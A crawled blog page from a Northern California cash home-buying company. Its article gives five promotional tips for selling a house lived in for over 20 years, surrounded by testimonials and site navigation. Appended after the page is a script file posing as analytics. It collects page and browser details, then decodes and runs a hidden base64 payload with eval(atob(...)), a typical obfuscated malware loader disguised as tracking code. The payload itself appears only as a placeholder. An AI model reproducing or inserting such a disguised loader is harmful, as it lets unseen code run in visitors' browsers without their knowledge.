<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-582" role="menu">
	<li  id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583 nav-item"><a title="Keep Your Home" href="https://www.sunvestps.com/save-your-home/" class="dropdown-item">Keep Your Home</a></li>
</ul>
</li>
<li  id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 nav-item"><a title="Get A Cash Offer Today" href="https://www.sunvestps.com/get-a-cash-offer-today/" class="nav-link">Get A Cash Offer Today</a></li>
<li  id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 nav-item"><a title="Questions?" href="https://www.sunvestps.com/faq/" class="nav-link">Questions?</a></li>
<li  id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-585 nav-item"><a title="How It Works" href="https://www.sunvestps.com/how-we-buy-houses/" data-hover-group="585" class="dropdown-toggle nav-link" id="menu-item-dropdown-585">How It Works</a>
<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-585" role="menu">
	<li  id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591 nav-item"><a title="Resources" href="https://www.sunvestps.com/resource-page/" class="dropdown-item">Resources</a></li>
</ul>
</li>
<li  id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581 nav-item"><a title="Testimonials" href="https://www.sunvestps.com/testimonials/" class="nav-link">Testimonials</a></li>
</ul>
  </div>    </div>
  </nav>
  </header>
      <div class="content-wrap" role="document">
        <div class="content">
          <main class="main">
                          <article class="post-1995 post type-post status-publish format-standard hentry category-sellers contentpack-sell-distressed-property">
    <header>
      <h1 class="entry-title">5 Tips for Selling a House in Marin, Napa, Sonoma, &amp; Solano Counties That You&#8217;ve Lived in for Over 20 Years</h1>
      <time class="updated" datetime="2023-03-14T07:00:00+00:00">March 14, 2023</time>
<p class="byline author vcard">By <a href="https://www.sunvestps.com/author/mmorrongiello/" rel="author" class="fn">mmorrongiello</a></p>
    </header>
    <div class="entry-content">
      
      
<figure class="wp-block-image size-full"><img decoding="async" src="https://image-cdn.carrot.com/uploads/sites/1410/2023/02/5-Tips-for-Selling-a-House-Youve-Lived-in-for-Over-20-Years.png" alt="5 Tips for Selling a House You've Lived in for Over 20 Years" class="wp-image-18139" srcset="https://image-cdn.carrot.com/uploads/sites/1410/2023/02/5-Tips-for-Selling-a-House-Youve-Lived-in-for-Over-20-Years.png 750w, https://image-cdn.carrot.com/uploads/sites/1410/2023/02/5-Tips-for-Selling-a-House-Youve-Lived-in-for-Over-20-Years-300x84.png 300w" sizes="(max-width: 750px) 100vw, 750px"></figure>



<p>Navigating the real estate market after many years can be overwhelming, so we’ve gathered some basics to help you begin your journey to sell your home. Once you have decided to sell, the decisions have just begun, many dependent upon your current life circumstances. Whether you are selling because you don’t need as much space or facing a financial crunch, selling your home is one of the most significant transactions of your lifetime, so you should take the time to understand all your options for the best outcome.</p>



<p>There’s no better time to get started than now, so read on as we explore five tips for selling a house in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for over 20 years.&nbsp;</p>



<h2 class="wp-block-heading">Marketing</h2>



<p>Marketing the unique qualities and character is key to bringing buyers to your door when you are selling a house in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for many years. Top agents hire professionals because they understand the importance of high-quality digital imagery for the online marketplace and often include 360-degree virtual tours. Employing professional stagers has also become standard practice as it is worth the value added to the final sales price. Professional buyers like those at Sunvest Property Solutions will buy your home directly, so there’s no need to pay for costly marketing. It only makes sense to reach out to professionals for guidance; however, if you are like most sellers, you would prefer not to pay the high commissions of a real estate agent for the service. You can put your wallet away; it will cost you nothing to sell your house when you sell directly to professional buyers at Sunvest Property Solutions; we never charge commissions.</p>



<h2 class="wp-block-heading">Repairs</h2>



<p>Repairs are often a significant consideration when you are selling a house in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for many years. Facing a mountain of expensive repair bills out-of-pocket and the drawn-out process of locating and hiring dependable tradespeople to complete the work promptly can be a nightmare. Professional buyers like those at Sunvest Property Solutions can save you from headaches and repair bills. If you would rather skip the repairs and sell directly, the professional buyers at Sunvest Property Solutions will buy your house as-is.&nbsp; At Sunvest Property Solutions, our professional buyers will detail how much you could sell for in the Marin, Napa, Sonoma, &amp; Solano Counties real estate market vs. their offer to buy your home directly. You will have all the figures used in the calculations and understand how your professional buyer reached them because we want you to agree that the offer is fair. If we believe a listing on the market is better in your situation, the professional buyers at Sunvest Property Solutions will tell you so because we want what is best for you.&nbsp;</p>



<h2 class="wp-block-heading">Prepping</h2>



<p>If your decor or furnishings may become outdated, this can turn buyers away when you are selling a house in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for many years. You should try to take a fresh look at your property through the eyes of buyers. A pleasant and more modern visual experience will give buyers an excellent first impression from the front curb to the backyard. Professional buyers like those at Sunvest Property Solutions can guide you to the best use of your finances to make the most impact with your prepping. The professional buyers at Sunvest Property Solutions understand that you may prefer to skip the prep work, so they’ll make you an offer to buy your home directly.</p>



<h2 class="wp-block-heading">Availability</h2>



<p>No matter how much prep work or repairs you complete, you must be available for showings when <a href="https://www.investopedia.com/terms/c/closingcosts.asp" target="_blank" rel="noreferrer noopener">selling a house</a> in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for many years. Professional buyers like those at Sunvest Property Solutions understand it can be draining to keep your home constantly ready for buyers to walk through and unsettling at times when you must leave your comfortable home. There are no showings to worry about when you sell directly to professional buyers at Sunvest Property Solutions, and you won’t even pay closing costs. You will have a guaranteed closing date, and your professional buyer from Sunvest Property Solutions will be happy to work with you on the most convenient date to close.</p>



<h2 class="wp-block-heading">Sunvest Property Solutions</h2>



<p>The professional buyers at Sunvest Property Solutions want you to have the information in hand to make an educated decision about how you sell when you are selling a house in Marin, Napa, Sonoma, &amp; Solano Counties you have lived in for many years. At Sunvest Property Solutions, we have a policy of transparency because we want you to feel good about working with us long after the closing. We live and work here in Marin, Napa, Sonoma, &amp; Solano Counties, we’re a part of your community, and we care about helping our neighbors. Talk to one of our professional buyers at Sunvest Property Solutions today without obligation, and you can count on being heard. At Sunvest Property Solutions, our professional buyers work with an in-house full-service team of industry specialists, including everything it takes to make the process easy. <a href="/">Call Sunvest Property Solutions</a> at (707) 939-9450.</p>

      
      
      <div class="entry-share">
<ul class="entry-share-btns">

              <li class="entry-share-btn entry-share-btn-facebook">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sunvestps.com%2F2023%2F03%2F14%2Fselling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years%2F" title="Share on Facebook">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 64 64"><path d="M42 12c-5.523 0-10 4.477-10 10v6h-8v8h8v28h8V36h9l2-8H40v-6c0-1.105.895-2 2-2h10v-8H42z" fill="#fff"></svg>
                  <b>Share</b>
                </a>
              </li>
          

              <li class="entry-share-btn entry-share-btn-twitter">
                <a href="https://twitter.com/intent/tweet?text=5+Tips+for+Selling+a+House+You%E2%80%99ve+Lived+in+for+Over+20+Years&url=https%3A%2F%2Fwww.sunvestps.com%2F2023%2F03%2F14%2Fselling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years%2F" title="Share on Twitter">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><path d="M4.9 0H0L5.782 7.7098L0.315 14H2.17L6.6416 8.8557L10.5 14H15.4L9.3744 5.9654L14.56 0H12.705L8.5148 4.8202L4.9 0ZM11.2 12.6L2.8 1.4H4.2L12.6 12.6H11.2Z" fill="#fff"/></svg>
                  <b>Share</b>
                </a>
              </li>
          
</ul>
</div>
    </div>
    <footer>
                  
<section class="widget-subscribe card card-gray-lightest card-block">
  <div class="card-body">
    <h5 class="card-title">Get More Real Estate Market Info... Subscribe Below!</h5>
    <p class="card-text">Learn more about us and find other resources on selling your house below. Like us, follow us, connect! </p>

    
    <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/SunvestPS/" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>
</div>
</section>
    </footer>
    
<section id="comments" class="comments">
  
  
  </section>
  </article>
          </main><!-- /.main -->
                      <aside class="sidebar">
              <section class="widget module widget_sp_image-2 widget_sp_image"><a href="/save-your-home/" target="_self" class="widget_sp_image-image-link" title="click to stop foreclosure"><img width="321" height="190" alt="click to stop foreclosure" class="attachment-full" style="max-width: 100%;" src="https://image-cdn.carrot.com/uploads/sites/69/2013/04/Screen-shot-2013-04-25-at-5.50.46-PM.png" /></a></section><section class="widget module woo_feedback-2 widget_woo_feedback"><h3>Hear What Others Have To Say&#8230;</h3>
    <div class="testimonials">
      <blockquote class="clearfix blockquote">
      <p><span style="color: #008080"><strong>&#8220;Working with Sunvest has been such a joy. They are acutely aware of the real estate market and are very easy to work with. Sunvest buys off-market properties, is excellent in working with sellers with challenging circumstances and situations and most importantly their quality of work will exceed your expectations!&#8221;</strong></span></p>
              <footer>
                      <span>Bari Williams – Realtor, Sonoma, CA </span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><span style="color: #0000ff"><strong>“We worked with Michael at Sunvest to sell my Fathers house after he passed away. We did a fast &#8220;as is&#8221; sale. Michael is a true professional! He was responsive, extremely knowledgeable and very easy to work with. He even worked with us to close escrow early.”</strong></span></p>
              <footer>
                      <span>Jason S. – Windsor, CA </span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><strong>“Our situation was complex as we were dealing with non agreeable family members and a solar co that was non responsive. Michael was patient yet persistent and loyal. We closed and everyone is happy!”</strong></p>
              <footer>
                      <span>Kasie Eaton, Realtor, Granite Bay, CA </span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><span style="color: #993300"><strong>“We were face with a time deadline to get a neglected family home sold so that we could relocate our ailing grandmother. These folks at Sunvest treated my grandmother and all of the family members involved cordially, respectfully, and with dignity. They were fair and very professional…I’d gladly recommend them to others…”</strong></span></p>
              <footer>
                      <span>James Colberth – San Rafael, CA</span>
                  </footer>
          </blockquote>
      <blockquote class="clearfix blockquote">
      <p><span style="color: #0000ff;"><strong>“I am very happy with the way the sale of my house was handled; I chose to not use a traditional Realtor and found that it was fast, convenient, and the folks at Sunvest were a joy to work with. They did what they promised…”</strong></span></p>
              <footer>
                      <span>Thomas & Kari Phillips - Napa, CA</span>
                  </footer>
          </blockquote>
    </div>

  </section>
		<section class="widget module recent-posts-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.sunvestps.com/2023/06/15/4-top-financing-options-for-flipping-houses/">4 Top Financing Options for Flipping Houses</a>
											<span class="post-date">June 15, 2023</span>
									</li>
											<li>
					<a href="https://www.sunvestps.com/2023/06/13/sell-your-house-directly-in-marin-napa-sonoma-solano-counties-2/">What Does it Really Mean to Sell Your House Directly in Marin, Napa, Sonoma, &amp; Solano Counties?</a>
											<span class="post-date">June 13, 2023</span>
									</li>
											<li>
					<a href="https://www.sunvestps.com/2023/06/08/4-advantages-of-flipping-over-holding-in-market_city/">4 Advantages of Flipping over Holding in Marin, Napa, Sonoma, &amp; Solano Counties</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.sunvestps.com/2023/06/06/selling-your-house-directly-marin-napa-sonoma-solano-counties/">Avoid These Three Mistakes When Selling Your House Directly in Marin, Napa, Sonoma, &amp; Solano Counties</a>
											<span class="post-date">June 6, 2023</span>
									</li>
											<li>
					<a href="https://www.sunvestps.com/2023/06/01/what-are-the-expenses-associated-with-house-flipping-in-market_city/">What Are The Expenses Associated With House Flipping In Marin, Napa, Sonoma, &amp; Solano Counties?</a>
											<span class="post-date">June 1, 2023</span>
									</li>
					</ul>

		</section><section class="widget module nav_menu-2 widget_nav_menu"><h3>Areas We Buy Houses</h3><div class="menu-areas-container"><ul id="menu-areas" class="menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.sunvestps.com/we-buy-houses-american-canyon/">We Buy Houses American Canyon</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.sunvestps.com/we-buy-houses-benicia/">We Buy Houses Benicia</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.sunvestps.com/we-buy-houses-cotati/">We Buy Houses Cotati</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1272"><a href="https://www.sunvestps.com/">We Buy Houses Fairfield</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.sunvestps.com/we-buy-houses-lucas-valley/">We Buy Houses Lucas Valley</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.sunvestps.com/we-buy-houses-marin-county/">We Buy Houses Marin County</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.sunvestps.com/we-buy-houses-marinwood/">We Buy Houses Marinwood</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://www.sunvestps.com/we-buy-houses-in-napa/">We Buy Houses In Napa</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.sunvestps.com/we-buy-houses-napa-county/">We Buy Houses Napa County</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.sunvestps.com/we-buy-houses-novato/">We Buy Houses Novato</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.sunvestps.com/we-buy-houses-penngrove/">We Buy Houses Penngrove</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://www.sunvestps.com/we-buy-houses-petaluma/">We Buy Houses Petaluma</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.sunvestps.com/we-buy-houses-rohnert-park/">We Buy Houses Rohnert Park</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://www.sunvestps.com/we-buy-houses-san-rafael/">We Buy Houses San Rafael</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.sunvestps.com/we-buy-houses-santa-rosa/">We Buy Houses Santa Rosa</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://www.sunvestps.com/we-buy-houses-solano-county/">We Buy Houses Solano County</a></li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.sunvestps.com/we-buy-houses-in-sonoma/">We Buy Houses In Sonoma</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.sunvestps.com/we-buy-houses-suisun-city/">We Buy Houses Suisun City</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://www.sunvestps.com/we-buy-houses-vacaville/">We Buy Houses Vacaville</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.sunvestps.com/we-buy-houses-vallejo/">We Buy Houses Vallejo</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.sunvestps.com/we-buy-houses-windsor/">We Buy Houses Windsor</a></li>
</ul></div></section>            </aside><!-- /.sidebar -->
                            </div><!-- /.content -->
      </div><!-- /.content-wrap -->
    </div><!-- /.wrap -->
        <script>
    var gfRecaptchaPoller = setInterval(function() {
        try {
            if (!window.grecaptcha || !window.grecaptcha.render) {
                return;
            }
            renderRecaptcha();
            clearInterval(gfRecaptchaPoller);
        } catch (e) {
            clearInterval(gfRecaptchaPoller);
            throw e;
        }
    }, 100);
    </script>
    <div class="social-icons d-none" aria-hidden="true" style="display: none;">
   
            <svg id="social-icon-facebook">
        <svg id="social-icon-facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z" fill="currentColor"/></svg>      </svg>
      </div><footer class="content-info">
    <section class="content-info-bottom">
    <div class="container">
              <nav class="nav-footer">
        <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav"><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.sunvestps.com/get-a-cash-offer-today/">Get A Cash Offer Today</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.sunvestps.com/contact-us/">Contact Us</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.sunvestps.com/how-we-buy-houses/">How It Works</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.sunvestps.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.sunvestps.com/our-company/">Our Company</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.sunvestps.com/resource-page/">Resources</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.sunvestps.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-580"><a href="https://www.sunvestps.com/blog/">Blog</a></li>
</ul></div>        </nav>
        <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/SunvestPS/" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>
        <div class="disclaimer">
            <p>We are a real estate solutions and investment firm that specializes in helping homeowners get rid of burdensome houses fast. We are not realtors, we are investors and problem solvers who can buy your house fast with a fair all cash offer.</p>
        </div>
                <p class="copy">
            &copy; 2025 Sunvest Property Solutions             - Powered by <a href="https://carrot.com/?utm_source=member&utm_medium=footer&utm_content=mmorrongiello&utm_campaign=carrot-01&utm_term=seller" target="_blank" rel="nofollow noreferrer">Carrot</a>        </p>
                          
    </div>
  </section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/sites\/69\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/carrot-01\/*","\/app\/themes\/carrot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src="https://www.sunvestps.com/app/plugins/gravityformsutmtracking/js/jquery-utmz.min.js?ver=6.8.3" defer data-wp-strategy="defer"></script><script src="https://www.sunvestps.com/app/mu-plugins/gravityforms/js/jquery.json.min.js"></script><script src="https://www.sunvestps.com/app/mu-plugins/gravityforms/js/gravityforms.min.js"></script><script src="https://www.sunvestps.com/app/mu-plugins/gravityforms/js/jquery.maskedinput.min.js"></script><script src="https://www.sunvestps.com/app/mu-plugins/gravityforms/js/placeholders.jquery.min.js"></script><script src="https://www.sunvestps.com/app/mu-plugins/gravityforms/js/conditional_logic.min.js"></script>  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1096
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
